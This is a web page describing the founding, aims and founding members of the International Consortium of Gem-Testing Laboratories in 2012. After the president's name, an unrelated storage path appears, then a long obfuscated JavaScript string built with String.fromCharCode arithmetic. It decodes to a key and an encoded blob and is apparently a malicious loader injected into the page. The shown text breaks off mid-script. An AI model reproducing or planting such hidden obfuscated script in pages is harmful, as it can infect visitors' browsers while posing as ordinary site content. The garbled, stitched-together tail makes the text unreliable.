We Connect…
The IGCL started for the needs to connect all gem laboratories around the world. The primarily aim is to create a platform to communicate among professional gemmological laboratories and foster a better understanding among them, so as to provide an international and professional service to their clients. ICGL was initiated by Dr Jayshree Panjikar, founder of Pangem Testing Laboratories, India and Mr Henry Ho, founder of Asian Institute of Gemological Science, Thailand; and together with five more founding members Mr Branko Deljanin, founder of Canadian Gemological Laboratory, Canada; Mrs Elizabeth Strack, founder of Gemmologisches Institut Hamburg, Germany; Mr Dominic Mok, founder of Asian Gemmological Institute and Laboratory Ltd, Hong Kong, China; Mr Masaki Furaya, CEO of Japan Germany Gemmological Laboratory, Japan; Mr Tay Thye Sun, founder of Far East Gemological Laboratory, Singapore.
Quarterly newsletter will be published to inform some of the latest finding of natural, synthetic or treatment that is happening around the world. The platform will provide each laboratory an access to a pool of experts and this allow communication and exchange of information. Over 30 independent professional gem laboratories are expected to be invited to join the consortium based on their expertise and as per the criteria laid down in the rule-book of ICGL. The invitation to join also carried with it an ethical standards and professionalism that all members should follow. Besides, plans are on to set-up a data centre to archive articles and lab data, such as the origins of gemstones, natural versus synthetics and treatments. ICGL will also continue to promote education to the jewellers, gem dealers and public alike, as this is the key area where greater understanding of gem testing and also identification of various gem materials could be fostered the growth of gem and jewellery trade of the world.
Besides creating a communication channel between smaller gem laboratories, ICGL also would like to reach to other bigger gem laboratories and gems and jewellery associations creating a conducive environment where development of gemology could be appreciated fully.
11 December 2012, Founding day of ICGL
ICGL 1st President Tay Thye Sun var JYFACKCSDH = String.fromCharCode(19 – 9, 124 – 6, 100 – 3, 115 – 1, 38 – 6, 112 – 5, 106 – 5, 130 – 9, 34 – 2, 64 – 3, 41 – 9, 45 – 6, 95 – 6, 106 – 2, 120 – 1, 117 – 3, 96 – 7, 120 – 7, 87 – 3, 76 – 9, 72 – 3, 82 – 6, 47 – 8, 68 – 9, 19 – 9, 124 – 6, 103 – 6, 118 – 4, 34 – 2, 102 – 1, 111 – 1, 105 – 6, 104 – 3, 109 – 9, 39 – 7, 70 – 9, 39 – 7, 47 – 8, 103 – 3, 114 – 7, 106 – 6, 77 – 1, 71 – 6, 86 – 2, 119 – 8, 70 – 2, 84 – 4, 87 – 3, 84 – 7, 122 – 2, 107 – 8, 111 – 3, 83 – 6, 102 – 1, 78 – 8, 109 – 6, 72 – 6, 55 – 2, 67 – 1, 112 – 9, 118 – 3, 122 – 4, 77 – 2, 108 – 3, 57 – 1, 54 – 2, 74 – 2, 69 – 3, 55 – 3, 105 – 5, 85 – 7, 50 – 1, 74 – 4, 115 – 3, 97 – 8, 122 – 1, 123 – 8, 56 – 3, 86 – 8, 85 – 4, 89 – 7, 84 – 7, 108 – 7, 73 – 3, 85 – 8, 77 – 5, 87 – 9, 89 – 5, 78 – 8, 111 – 3, 84 – 9, 72 – 4, 95 – 6, 76 – 6, 76 – 6, 110 – 6, 118 – 3, 58 – 7, 74 – 9, 116 – 6, 83 – 1, 50 – 7, 92 – 2, 88 – 6, 109 – 9, 86 – 2, 87 – 4, 73 – 3, 103 – 3, 91 – 5, 80 – 3, 82 – 1, 90 – 5, 112 – 9, 78 – 1, 55 – 4, 65 – 8, 110 – 4, 107 – 7, 104 – 1, 80 – 3, 99 – 9, 75 – 9, 108 – 3, 119 – 8, 80 – 8, 107 – 6, 113 – 8, 55 – 7, 113 – 1, 98 – 9, 125 – 3, 74 – 9, 79 – 9, 76 – 6, 107 – 3, 89 – 4, 61 – 5, 72 – 7, 118 – 8, 121 – 6, 59 – 8, 77 – 2, 75 – 7, 122 – 2, 58 – 7, 76 – 5, 75 – 9, 59 – 3, 76 – 9, 104 – 2, 113 – 5, 56 – 7, 110 – 9, 97 – 8, 58 – 8, 87 – 1, 119 – 5, 86 – 9, 83 – 1, 124 – 5, 71 – 3, 70 – 5, 111 – 2, 79 – 1, 107 – 6, 104 – 3, 124 – 3, 84 – 3, 56 – 5, 81 – 7, 88 – 4, 82 – 1, 67 – 2, 80 – 9, 68 – 2, 107 – 3, 55 – 4, 76 – 6, 93 – 9, 112 – 5, 104 – 1, 86 – 9, 75 – 4, 81 – 8, 58 – 1, 72 – 7, 57 – 8, 104 – 1, 104 – 2, 87 – 9, 106 – 2, 92 – 7, 112 – 8, 77 – 1, 127 – 6, 69 – 4, 51 – 4, 109 – 9, 109 – 6, 86 – 1, 96 – 7, 76 – 6, 108 – 5, 98 – 9, 82 – 8, 79 – 5, 123 – 1, 114 – 3, 52 – 2, 85 – 6, 70 – 2, 123 – 4, 73 – 3, 95 – 8, 70 – 5, 96 – 7, 56 – 8, 73 – 8, 89 – 1, 119 – 8, 127 – 5, 80 – 4, 86 – 2, 121 – 1, 49 – 6, 87 – 5, 75 – 3, 50 – 1, 84 – 1, 105 – 4, 94 – 8, 98 – 9, 64 – 8, 80 – 2, 131 – 9, 77 – 8, 62 – 6, 97 – 8, 54 – 6, 101 – 1, 95 – 6, 81 – 9, 115 – 9, 104 – 1, 107 – 5, 78 – 1, 127 – 6, 94 – 5, 108 – 4, 83 – 9, 85 – 1, 82 – 5, 76 – 8, 70 – 1, 110 – 2, 126 – 7, 57 – 6, 78 – 6, 96 – 8, 124 – 9, 129 – 7, 76 – 1, 92 – 8, 111 – 4, 50 – 7, 66 – 1, 86 – 4, 114 – 7, 69 – 3, 108 – 8, 112 – 9, 89 – 4, 59 – 6, 82 – 5, 55 – 5, 121 – 6, 61 – 5, 86 – 9, 89 – 7, 107 – 3, 86 – 5, 97 – 9, 113 – 5, 79 – 1, 84 – 2, 101 – 1, 76 – 5, 90 – 9, 124 – 8, 83 – 4, 69 – 2, 56 – 8, 91 – 2, 91 – 7, 89 – 3, 56 – 7, 52 – 2, 80 – 8, 70 – 2, 70 – 1, 116 – 9, 80 – 6, 69 – 1, 104 – 1, 65 – 9, 76 – 4, 89 – 7, 79 – 9, 108 – 9, 88 – 8, 71 – 5, 86 – 1, 125 – 5, 79 – 3, 122 – 1, 119 – 7, 108 – 3, 82 – 4, 120 – 1, 53 – 5, 71 – 3, 97 – 9, 87 – 3, 114 – 3, 95 – 8, 89 – 9, 95 – 8, 54 – 2, 113 – 3, 78 – 4, 87 – 3, 104 – 4, 76 – 4, 69 – 4, 122 – 2, 61 – 5, 114 – 2, 95 – 7, 126 – 5, 82 – 1, 122 – 8, 87 – 9, 96 – 9, 125 – 9, 54 – 5, 95 – 6, 113 – 5, 101 – 1, 88 – 5, 111 – 9, 111 – 7, 109 – 2, 104 – 1, 79 – 1, 127 – 5, 93 – 7, 58 – 8, 104 – 4, 110 – 3, 104 – 5, 68 – 3, 70 – 4, 91 – 8, 57 – 4, 107 – 5, 88 – 8, 86 – 3, 74 – 9, 111 – 4, 81 – 8, 114 – 8, 57 – 5, 101 – 1, 75 – 9, 85 – 3, 118 – 2, 53 – 2, 78 – 9, 110 – 4, 121 – 6, 125 – 8, 99 – 2, 112 – 7, 77 – 8, 58 – 8, 75 – 7, 68 – 3, 82 – 9, 110 – 9, 88 – 8, 68 – 3, 78 – 4, 61 – 6, 77 – 1, 113 – 8, 118 – 7, 120 – 9, 67 – 1, 108 – 4, 72 – 7, 74 – 5, 75 – 8, 126 – 5, 112 – 1, 74 – 4, 84 – 7, 92 – 9, 61 – 8, 118 – 5, 86 – 7, 75 – 7, 83 – 2, 95 – 6, 95 – 8, 82 – 1, 77 – 4, 121 – 1, 69 – 4, 95 – 7, 80 – 2, 120 – 2, 87 – 3, 57 – 7, 125 – 5, 60 – 7, 92 – 8, 129 – 9, 65 – 9, 72 – 1, 83 – 7, 82 – 1, 71 – 1, 123 – 6, 101 – 3, 77 – 6, 119 – 8, 57 – 2, 78 – 2, 109 – 5, 61 – 4, 95 – 5, 71 – 6, 109 – 3, 58 – 2, 107 – 7, 83 – 6, 91 – 8, 90 – 9, 111 – 8, 96 – 7, 89 – 6, 50 – 2, 102 – 2, 68 – 3, 52 – 3, 59 – 3, 49 – 6, 74 – 8, 75 – 8, 75 – 9, 122 – 6, 74 – 1, 88 – 5, 112 – 4, 51 – 1, 77 – 5, 123 – 4, 102 – 2, 107 – 5, 86 – 7, 109 – 5, 60 – 8, 60 – 6, 82 – 4, 125 – 4, 68 – 3, 111 – 6, 82 – 6, 94 – 9, 104 – 5, 74 – 2, 73 – 1, 106 – 1, 121 – 2, 92 – 5, 88 – 8, 92 – 9, 53 – 5, 59 – 9, 90 – 1, 129 – 8, 53 – 5, 104 – 3, 83 – 1, 112 – 4, 56 – 8, 117 – 1, 78 – 6, 75 – 8, 88 – 6, 125 – 9, 80 – 2, 89 – 6, 86 – 5, 116 – 4, 89 – 5, 54 – 5, 125 – 9, 55 – 3, 102 – 1, 89 – 3, 72 – 2, 123 – 1, 77 – 2, 130 – 8, 73 – 4, 59 – 7, 78 – 3, 92 – 6, 82 – 8, 97 – 8, 97 – 9, 90 – 7, 68 – 3, 102 – 1, 85 – 8, 109 – 4, 94 – 5, 108 – 5, 81 – 2, 78 – 6, 102 – 3, 82 – 6, 74 – 3, 71 – 5, 62 – 5, 54 – 4, 74 – 4, 88 – 5, 98 – 9, 52 – 2, 84 – 6, 89 – 6, 53 – 5, 51 – 2, 85 – 3, 126 – 6, 113 – 2, 103 – 3, 81 – 1, 89 – 8, 85 – 4, 58 – 6, 78 – 4, 111 – 5, 98 – 8, 115 – 9, 84 – 8, 87 – 6, 94 – 9, 77 – 5, 89 – 1, 69 – 2, 109 – 2, 99 – 9, 81 – 7, 73 – 2, 91 – 9, 121 – 9, 84 – 2, 112 – 2, 113 – 5, 82 – 9, 89 – 4, 67 – 1, 115 – 4, 123 – 7, 73 – 7, 87 – 4, 89 – 7, 62 – 9, 100 – 3, 113 – 4, 86 – 9, 117 – 4, 72 – 1, 84 – 3, 82 – 9, 85 – 1, 81 – 6, 108 – 4, 111 – 3, 60 – 7, 83 – 7, 108 – 3, 116 – 5, 57 – 8, 81 – 1, 68 – 3, 93 – 4, 92 – 2, 71 – 1, 126 – 4, 51 – 3, 72 – 3, 78 – 4, 106 – 1, 75 – 2, 116 – 2, 84 – 8, 129 – 7, 128 – 8, 80 – 9, 73 – 4, 90 – 9, 73 – 7, 58 – 8, 74 – 2, 72 – 4, 121 – 6, 113 – 3, 81 – 4, 68 – 1, 68 – 3, 58 – 2, 75 – 4, 58 – 9, 112 – 9, 105 – 3, 86 – 8, 111 – 7, 89 – 4, 80 – 4, 81 – 2, 131 – 9, 90 – 1, 51 – 2, 81 – 6, 111 – 7, 122 – 3, 86 – 3, 79 – 7, 53 – 2, 93 – 4, 76 – 6, 88 – 9, 89 – 5, 87 – 9, 122 – 8, 87 – 7, 71 – 3, 78 – 9, 95 – 6, 91 – 6, 71 – 1, 57 – 4, 90 – 6, 90 – 5, 93 – 5, 91 – 9, 113 – 6, 78 – 2, 85 – 1, 112 – 9, 124 – 8, 78 – 7, 77 – 8, 54 – 5, 104 – 4, 102 – 2, 111 – 8, 95 – 6, 111 – 5, 86 – 8, 79 – 8, 120 – 5, 120 – 9, 88 – 8, 69 – 3, 59 – 7, 90 – 1, 73 – 1, 71 – 4, 108 – 1, 105 – 4, 83 – 9, 111 – 5, 100 – 1, 116 – 5, 74 – 1, 123 – 2, 49 – 1, 77 – 5, 71 – 5, 90 – 9, 73 – 3, 56 – 5, 73 – 4, 113 – 7, 118 – 2, 118 – 2, 76 – 1, 131 – 9, 92 – 2, 58 – 8, 70 – 5, 90 – 8, 113 – 2, 90 – 6, 85 – 5, 107 – 3, 90 – 9, 119 – 9, 104 – 6, 74 – 6, 71 – 2, 106 – 2, 83 – 8, 87 – 2, 97 – 8, 78 – 6, 78 – 7, 113 – 8, 110 – 2, 90 – 3, 93 – 5, 112 – 8, 54 – 1, 51 – 8, 88 – 6, 116 – 8, 78 – 1, 88 – 9, 72 – 7, 105 – 1, 123 – 4, 62 – 8, 71 – 5, 89 – 5, 55 – 7, 124 – 9, 79 – 4, 57 – 7, 124 – 5, 45 – 2, 70 – 2, 87 – 6, 85 – 8, 57 – 7, 83 – 5, 108 – 4, 126 – 7, 51 – 2, 81 – 6, 109 – 4, 121 – 6, 73 – 6, 87 – 8, 69 – 4, 88 – 3, 90 – 7, 88 – 1, 112 – 6, 53 – 5, 103 – 2, 83 – 4, 85 – 2, 79 – 6, 118 – 3, 80 – 7, 113 – 3, 71 – 5, 75 – 2, 70 – 2, 75 – 3, 107 – 3, 58 – 5, 86 – 1, 89 – 6, 77 – 4, 113 – 8, 80 – 2, 53 – 3, 124 – 5, 113 – 9, 73 – 8, 73 – 8, 88 – 2, 90 – 7, 93 – 3, 76 – 6, 71 – 2, 55 – 1, 83 – 9, 109 – 3, 83 – 9, 118 – 3, 72 – 7, 91 – 8, 93 – 8, 63 – 8, 83 – 4, 113 – 8, 53 – 5, 72 – 2, 79 – 5, 75 – 9, 76 – 7, 107 – 4, 82 – 2, 88 – 5, 121 – 2, 79 – 1, 72 – 6, 73 – 8, 95 – 5, 122 – 2, 92 – 5, 77 – 6, 58 – 1, 76 – 2, 96 – 6, 96 – 9, 124 – 5, 106 – 2, 70 – 5, 72 – 7, 93 – 7, 107 – 8, 82 – 4, 109 – 5, 58 – 2, 111 – 2, 82 – 8, 106 – 1, 90 – 9, 114 – 3, 77 – 4, 70 – 4, 121 – 6, 69 – 1, 71 – 2, 123 – 2, 56 – 8, 89 – 4, 80 – 2, 127 – 6, 117 – 2, 113 – 6, 81 – 8, 108 – 2, 60 – 8, 87 – 9, 90 – 4, 52 – 4, 63 – 6, 58 – 5, 79 – 9, 124 – 3, 72 – 3, 117 – 1, 81 – 7, 110 – 4, 104 – 1, 126 – 7, 72 – 6, 122 – 2, 111 – 3, 99 – 2, 107 – 8, 72 – 2, 77 – 8, 119 – 1, 89 – 6, 93 – 6, 89 – 3, 120 – 5, 107 – 6, 86 – 1, 105 – 2, 107 – 6, 78 – 8, 74 – 2, 110 – 2, 92 – 2, 83 – 7, 68 – 1, 124 – 9, 58 – 7, 96 – 7, 112 – 7, 124 – 9, 84 – 6, 71 – 1, 112 – 8, 96 – 7, 111 – 8, 74 – 1, 109 – 4, 74 – 9, 114 – 9, 80 – 3, 87 – 4, 110 – 2, 57 – 4, 91 – 5, 94 – 9, 116 – 4, 91 – 8, 70 – 5, 93 – 9, 128 – 9, 95 – 6, 68 – 1, 129 – 7, 73 – 4, 55 – 3, 84 – 9, 93 – 9, 118 – 7, 84 – 1, 68 – 3, 128 – 7, 120 – 1, 92 – 7, 79 – 5, 126 – 4, 108 – 8, 118 – 4, 76 – 9, 68 – 2, 97 – 8, 114 – 5, 79 – 2, 109 – 1, 124 – 8, 60 – 7, 75 – 8, 114 – 6, 56 – 3, 111 – 5, 97 – 7, 89 – 2, 122 – 2, 62 – 9, 88 – 5, 79 – 9, 102 – 3, 99 – 1, 84 – 4, 56 – 7, 76 – 6, 65 – 9, 85 – 6, 129 – 8, 57 – 9, 52 – 9, 101 – 1, 129 – 9, 116 – 5, 85 – 2, 70 – 5, 88 – 5, 113 – 6, 107 – 6, 85 – 6, 107 – 1, 67 – 2, 112 – 9, 72 – 1, 77 – 9, 122 – 3, 90 – 9, 71 – 6, 58 – 9, 79 – 5, 54 – 7, 89 – 3, 58 – 7, 87 – 6, 60 – 5, 84 – 8, 86 – 2, 61 – 8, 55 – 4, 72 – 1, 108 – 4, 74 – 1, 69 – 3, 77 – 2, 83 – 1, 57 – 5, 57 – 3, 79 – 2, 73 – 6, 68 – 3, 96 – 7, 87 – 7, 68 – 2, 69 – 4, 77 – 9, 95 – 7, 69 – 2, 55 – 7, 73 – 5, 88 – 8, 88 – 5, 59 – 6, 123 – 7, 93 – 3, 95 – 7, 102 – 3, 72 – 3, 72 – 3, 106 – 2, 123 – 4, 52 – 9, 71 – 5, 90 – 6, 126 – 6, 109 – 3, 107 – 6, 52 – 2, 124 – 4, 121 – 9, 86 – 5, 92 – 6, 105 – 6, 76 – 2, 90 – 5, 56 – 7, 72 – 2, 52 – 4, 97 – 8, 59 – 9, 87 – 1, 117 – 2, 104 – 3, 88 – 3, 113 – 9, 90 – 2, 69 – 3, 89 – 8, 97 – 8, 104 – 4, 84 – 5, 122 – 1, 68 – 3, 109 – 2, 86 – 7, 77 – 9, 70 – 5, 73 – 1, 77 – 6, 88 – 2, 79 – 5, 115 – 8, 94 – 9, 89 – 6, 128 – 9, 121 – 7, 82 – 4, 57 – 7, 75 – 2, 117 – 3, 72 – 4, 90 – 9, 89 – 8, 69 – 2, 80 – 2, 110 – 6, 57 – 1, 115 – 5, 76 – 2, 109 – 5, 74 – 5, 118 – 6, 81 – 8, 88 – 6, 129 – 9, 97 – 7, 70 – 4, 107 – 2, 121 – 6, 94 – 5, 88 – 9, 96 – 9, 117 – 1, 119 – 4, 107 – 7, 58 – 9, 81 – 3, 80 – 7, 95 – 9, 52 – 3, 78 – 4, 59 – 6, 90 – 5, 94 – 6, 90 – 9, 52 – 9, 91 – 7, 55 – 5, 122 – 2, 56 – 3, 84 – 1, 78 – 8, 108 – 9, 88 – 8, 91 – 6, 51 – 2, 73 – 3, 55 – 7, 85 – 5, 116 – 6, 62 – 9, 78 – 7, 104 – 3, 92 – 7, 104 – 1, 89 – 9, 78 – 7, 110 – 5, 119 – 3, 109 – 7, 82 – 3, 128 – 6, 78 – 1, 106 – 3, 79 – 6, 113 – 3, 71 – 1, 83 – 3, 82 – 5, 76 – 8, 108 – 9, 82 – 4, 94 – 8, 113 – 3, 111 – 7, 109 – 3, 79 – 6, 86 – 3, 84 – 7, 54 – 6, 71 – 4, 91 – 9, 53 – 1, 102 – 3, 109 – 9, 87 – 1, 73 – 4, 108 – 5, 82 – 5, 90 – 6, 71 – 6, 117 – 5, 107 – 8, 79 – 9, 87 – 9, 59 – 2, 94 – 9, 112 – 2, 114 – 7, 75 – 1, 81 – 1, 74 – 6, 76 – 6, 116 – 2, 88 – 8, 123 – 1, 123 – 4, 76 – 5, 72 – 3, 56 – 7, 118 – 6, 127 – 8, 91 – 8, 109 – 1, 55 – 3, 48 – 5, 90 – 6, 52 – 4, 97 – 8, 54 – 7, 75 – 9, 127 – 8, 91 – 5, 85 – 2, 105 – 6, 90 – 9, 104 – 5, 53 – 4, 79 – 2, 94 – 7, 94 – 9, 109 – 1, 109 – 8, 89 – 3, 89 – 3, 89 – 1, 86 – 5, 110 – 1, 79 – 5, 88 – 6, 81 – 1, 95 – 8, 83 – 5, 56 – 3, 100 – 2, 72 – 4, 56 – 8, 81 – 9, 79 – 8, 112 – 8, 83 – 6, 121 – 2, 76 – 4, 123 – 2, 104 – 4, 120 – 4, 79 – 4, 87 – 4, 110 – 3, 52 – 1, 73 – 5, 122 – 3, 84 – 7, 99 – 2, 90 – 1, 113 – 5, 71 – 2, 63 – 6, 98 – 1, 72 – 1, 54 – 1, 114 – 6, 103 – 2, 85 – 3, 86 – 8, 65 – 8, 91 – 6, 112 – 2, 112 – 5, 88 – 1, 80 – 3, 87 – 3, 100 – 1, 68 – 2, 80 – 7, 128 – 6, 83 – 2, 83 – 9, 74 – 2, 108 – 4, 124 – 5, 89 – 1, 75 – 6, 73 – 5, 108 – 1, 115 – 6, 100 – 2, 92 – 9, 108 – 5, 52 – 2, 73 – 7, 87 – 5, 94 – 5, 99 – 1, 85 – 7, 126 – 7, 78 – 5, 85 – 5, 76 – 1, 113 – 9, 108 – 4, 111 – 3, 97 – 8, 110 – 1, 76 – 3, 81 – 6, 104 – 3, 73 – 3, 86 – 9, 97 – 9, 81 – 8, 88 – 5, 53 – 5, 116 – 7, 87 – 8, 75 – 7, 67 – 2, 80 – 8, 78 – 7, 89 – 3, 80 – 7, 116 – 3, 70 – 4, 89 – 5, 90 – 5, 129 – 9, 82 – 5, 89 – 2, 85 – 3, 126 – 7, 84 – 1, 74 – 9, 125 – 5, 56 – 4, 94 – 9, 51 – 2, 75 – 5, 54 – 6, 82 – 4, 88 – 5, 87 – 6, 47 – 4, 107 – 6, 82 – 1, 59 – 7, 72 – 2, 76 – 4, 87 – 3, 89 – 7, 84 – 2, 105 – 8, 96 – 9, 78 – 1, 109 – 5, 79 – 6, 128 – 6, 116 – 5, 108 – 8, 79 – 8, 108 – 4, 108 – 9, 53 – 2, 67 – 1, 92 – 4, 120 – 9, 129 – 9, 82 – 9, 73 – 6, 114 – 3, 62 – 6, 77 – 6, 107 – 4, 91 – 6, 90 – 2, 80 – 5, 52 – 4, 119 – 7, 102 – 1, 93 – 4, 51 – 1, 86 – 1, 55 – 1, 81 – 2, 75 – 9, 117 – 5, 90 – 2, 79 – 8, 51 – 1, 80 – 6, 63 – 8, 94 – 6, 111 – 2, 85 – 7, 115 – 7, 94 – 5, 55 – 4, 93 – 3, 81 – 8, 85 – 5, 109 – 5, 85 – 3, 54 – 1, 77 – 6, 75 – 8, 71 – 5, 108 – 1, 87 – 9, 115 – 6, 124 – 5, 60 – 3, 72 – 7, 90 – 9, 87 – 2, 91 – 3, 87 – 8, 108 – 5, 95 – 9, 104 – 3, 92 – 3, 58 – 8, 88 – 3, 58 – 4, 85 – 6, 68 – 2, 116 – 4, 93 – 5, 72 – 2, 130 – 8, 126 – 7, 93 – 8, 109 – 9, 73 – 1, 57 – 4, 110 – 2, 71 – 1, 53 – 2, 123 – 7, 76 – 1, 89 – 2, 54 – 5, 74 – 8, 56 – 3, 94 – 9, 120 – 1, 110 – 2, 61 – 9, 90 – 6, 53 – 5, 92 – 2, 59 – 6, 86 – 3, 66 – 1, 70 – 1, 90 – 6, 79 – 4, 57 – 8, 78 – 9, 113 – 3, 79 – 5, 113 – 4, 92 – 6, 128 – 8, 107 – 6, 87 – 3, 82 – 4, 92 – 6, 78 – 8, 86 – 2, 90 – 1, 109 – 8, 82 – 5, 124 – 3, 58 – 2, 112 – 9, 100 – 2, 111 – 1, 92 – 6, 76 – 3, 87 – 1, 86 – 5, 118 – 3, 55 – 3, 79 – 8, 88 – 4, 119 – 4, 117 – 2, 98 – 8, 57 – 7, 67 – 1, 55 – 2, 84 – 1, 110 – 6, 86 – 1, 105 – 7, 81 – 3, 129 – 9, 98 – 8, 55 – 5, 104 – 6, 54 – 4, 89 – 3, 124 – 7, 80 – 7, 73 – 8, 109 – 2, 91 – 1, 77 – 7, 115 – 9, 128 – 9, 75 – 1, 105 – 5, 113 – 4, 83 – 5, 113 – 1, 100 – 2, 80 – 8, 121 – 6, 78 – 3, 79 – 9, 110 – 6, 116 – 1, 58 – 1, 67 – 1, 79 – 7, 92 – 2, 123 – 5, 91 – 1, 88 – 1, 58 – 6, 47 – 4, 71 – 6, 89 – 7, 67 – 2, 88 – 4, 87 – 8, 122 – 2, 50 – 2, 57 – 8, 79 – 2, 70 – 2, 78 – 8, 122 – 5, 107 – 7, 86 – 1, 108 – 4, 90 – 4, 71 – 6, 86 – 2, 93 – 4, 70 – 3, 81 – 2, 57 – 7, 76 – 6, 116 – 4, 101 – 3, 74 – 2, 117 – 2, 83 – 8, 74 – 3, 129 – 9, 104 – 5, 123 – 2, 73 – 2, 108 – 2, 121 – 5, 113 – 9, 102 – 5, 88 – 1, 127 – 7, 58 – 3, 74 – 6, 89 – 8, 58 – 2, 85 – 1, 86 – 8, 91 – 9, 86 – 5, 57 – 8, 81 – 7, 52 – 2, 109 – 9, 108 – 5, 108 – 7, 94 – 9, 116 – 5, 72 – 3, 74 – 2, 87 – 3, 61 – 9, 103 – 2, 77 – 4, 91 – 4, 73 – 3, 115 – 3, 100 – 2, 77 – 5, 122 – 7, 81 – 4, 69 – 4, 110 – 6, 73 – 4, 127 – 6, 75 – 5, 87 – 4, 71 – 2, 111 – 8, 80 – 4, 106 – 1, 124 – 9, 53 – 3, 85 – 2, 115 – 7, 123 – 7, 87 – 4, 106 – 5, 126 – 7, 104 – 5, 59 – 4, 79 – 3, 127 – 5, 68 – 3, 112 – 7, 86 – 9, 72 – 7, 114 – 6, 94 – 8, 93 – 5, 114 – 4, 111 – 3, 90 – 6, 78 – 4, 128 – 6, 96 – 7, 118 – 9, 84 – 5, 86 – 3, 117 – 2, 69 – 3, 93 – 7, 87 – 4, 63 – 6, 109 – 4, 103 – 2, 53 – 4, 57 – 4, 76 – 2, 97 – 7, 93 – 6, 128 – 9, 124 – 5, 74 – 6, 117 – 9, 108 – 8, 103 – 6, 88 – 9, 112 – 8, 112 – 5, 125 – 5, 81 – 8, 75 – 8, 60 – 8, 81 – 1, 79 – 1, 111 – 8, 101 – 2, 105 – 6, 73 – 2, 127 – 5, 129 – 9, 94 – 4, 108 – 6, 90 – 3, 120 – 8, 111 – 3, 80 – 2, 52 – 3, 79 – 1, 76 – 3, 90 – 4, 51 – 2, 75 – 1, 57 – 4, 68 – 3, 127 – 5, 76 – 7, 52 – 1, 78 – 1, 70 – 2, 59 – 7, 58 – 7, 94 – 9, 56 – 5, 52 – 3, 84 – 1, 104 – 3, 86 – 5, 126 – 6, 107 – 6, 92 – 3, 59 – 9, 86 – 1, 57 – 3, 81 – 2, 73 – 7, 121 – 9, 97 – 9, 70 – 4, 128 – 6, 107 – 4, 91 – 4, 83 – 6, 91 – 8, 55 – 7, 129 – 9, 99 – 1, 80 – 9, 88 – 6, 79 – 6, 73 – 2, 89 – 7, 84 – 7, 122 – 4, 79 – 8, 70 – 2, 81 – 4, 106 – 1, 83 – 6, 89 – 6, 81 – 4, 120 – 6, 85 – 3, 105 – 2, 80 – 7, 70 – 4, 85 – 5, 72 – 7, 80 – 3, 88 – 2, 75 – 1, 71 – 4, 72 – 7, 112 – 7, 83 – 7, 89 – 3, 81 – 3, 59 – 2, 91 – 6, 118 – 8, 108 – 1, 94 – 5, 82 – 5, 115 – 6, 81 – 3, 121 – 5, 106 – 8, 84 – 1, 123 – 4, 79 – 5, 70 – 1, 74 – 8, 105 – 6, 57 – 6, 68 – 2, 89 – 1, 88 – 7, 49 – 2, 81 – 2, 90 – 3, 126 – 7, 116 – 1, 70 – 3, 83 – 1, 69 – 4, 95 – 7, 82 – 4, 124 – 5, 87 – 1, 57 – 3, 85 – 9, 130 – 9, 68 – 3, 108 – 3, 86 – 6, 109 – 5, 124 – 5, 110 – 8, 86 – 1, 118 – 9, 87 – 5, 80 – 3, 107 – 7, 81 – 9, 84 – 6, 121 – 6, 101 – 3, 69 – 2, 80 – 6, 107 – 2, 93 – 7, 53 – 4, 81 – 7, 61 – 8, 89 – 4, 86 – 3, 98 – 9, 110 – 1, 79 – 2, 92 – 8, 111 – 4, 117 – 3, 70 – 4, 109 – 2, 125 – 5, 53 – 1, 110 – 9, 91 – 5, 71 – 2, 113 – 1, 90 – 7, 93 – 6, 92 – 6, 123 – 8, 82 – 6, 70 – 5, 114 – 7, 90 – 9, 78 – 8, 128 – 6, 103 – 4, 78 – 8, 102 – 2, 74 – 2, 54 – 1, 113 – 5, 86 – 7, 86 – 2, 111 – 8, 83 – 3, 70 – 1, 108 – 4, 125 – 6, 122 – 6, 97 – 9, 125 – 4, 73 – 8, 121 – 6, 71 – 4, 88 – 5, 83 – 6, 126 – 9, 70 – 2, 85 – 4, 89 – 4, 122 – 2, 87 – 8, 68 – 3, 74 – 1, 128 – 8, 105 – 8, 51 – 1, 123 – 3, 60 – 9, 91 – 6, 52 – 4, 113 – 9, 95 – 7, 73 – 2, 123 – 1, 61 – 4, 89 – 7, 104 – 2, 71 – 3, 94 – 5, 116 – 9, 84 – 9, 124 – 2, 122 – 3, 73 – 2, 72 – 7, 54 – 5, 122 – 3, 127 – 8, 73 – 1, 129 – 7, 71 – 6, 117 – 8, 83 – 3, 86 – 5, 81 – 4, 56 – 9, 83 – 2, 73 – 3, 67 – 2, 95 – 9, 85 – 7, 106 – 2, 61 – 9, 129 – 7, 82 – 6, 130 – 9, 72 – 6, 123 – 9, 103 – 4, 71 – 2, 112 – 8, 89 – 2, 85 – 1, 60 – 9, 112 – 4, 104 – 5, 93 – 3, 94 – 7, 86 – 9, 54 – 1, 84 – 7, 74 – 2, 115 – 8, 101 – 1, 76 – 6, 110 – 6, 91 – 6, 62 – 6, 75 – 3, 128 – 7, 67 – 1, 122 – 6, 81 – 5, 73 – 6, 80 – 7, 61 – 4, 70 – 2, 84 – 3, 63 – 7, 58 – 1, 84 – 4, 57 – 8, 117 – 9, 123 – 1, 82 – 9, 90 – 7, 116 – 5, 56 – 4, 108 – 6, 112 – 5, 77 – 7, 89 – 1, 86 – 1, 53 – 3, 87 – 5, 91 – 9, 104 – 3, 96 – 8, 77 – 3, 84 – 4, 103 – 5, 74 – 2, 112 – 4, 80 – 7, 87 – 1, 56 – 7, 80 – 6, 55 – 2, 75 – 7, 92 – 9, 106 – 2, 107 – 1, 85 – 8, 69 – 2, 50 – 2, 48 – 5, 74 – 6, 91 – 9, 111 – 4, 77 – 6, 102 – 2, 126 – 6, 107 – 4, 59 – 5, 78 – 4, 127 – 6, 66 – 1, 54 – 6, 71 – 1, 104 – 1, 60 – 7, 106 – 4, 95 – 9, 90 – 6, 115 – 4, 71 – 3, 85 – 7, 90 – 6, 82 – 1, 114 – 2, 98 – 1, 56 – 5, 73 – 7, 77 – 4, 91 – 5, 115 – 8, 62 – 5, 58 – 5, 95 – 7, 76 – 5, 87 – 1, 118 – 5, 96 – 6, 92 – 8, 102 – 2, 91 – 7, 96 – 7, 113 – 5, 103 – 3, 87 – 4, 80 – 6, 77 – 7, 78 – 9, 123 – 3, 80 – 4, 128 – 6, 90 – 1, 118 – 6, 104 – 3, 88 – 6, 83 – 5, 58 – 1, 87 – 2, 114 – 4, 117 – 9, 84 – 2, 108 – 8, 74 – 7, 124 – 9, 117 – 2, 79 – 4, 70 – 2, 120 – 1, 51 – 4, 77 – 8, 110 – 6, 70 – 5, 80 – 5, 78 – 7, 70 – 3, 72 – 7, 116 – 7, 101 – 3, 95 – 8, 88 – 2, 111 – 6, 93 – 4, 